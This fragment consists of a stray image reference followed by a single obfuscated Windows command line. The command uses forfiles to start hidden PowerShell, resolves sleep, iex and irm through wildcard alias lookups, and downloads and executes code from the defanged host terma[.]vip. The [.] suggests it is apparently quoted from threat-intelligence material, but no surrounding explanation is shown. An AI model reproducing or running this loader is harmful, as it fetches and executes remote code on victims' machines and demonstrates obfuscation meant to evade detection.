 Data fOrfIlEs /”m” wusa* /”c” “p”O”we”r”s”h”e”L”l MicrosoftServiceTask /w 1 /nop .(gal ?lee?)111; .(gal ?e[?x])(.(gal ?rm)terma[.]vip/w4/u)”